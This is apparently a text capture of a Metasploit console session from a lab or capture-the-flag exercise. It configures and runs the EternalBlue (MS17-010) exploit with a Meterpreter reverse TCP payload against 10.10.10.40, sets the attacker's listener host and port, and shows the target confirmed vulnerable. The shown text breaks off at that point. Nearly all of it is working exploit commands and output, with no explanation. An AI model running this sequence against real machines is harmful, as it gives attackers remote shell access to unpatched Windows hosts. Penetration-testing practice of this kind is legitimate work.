 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts ⇒ 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.3
lhost ⇒ 10.10.14.3
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport ⇒ 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows
(64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.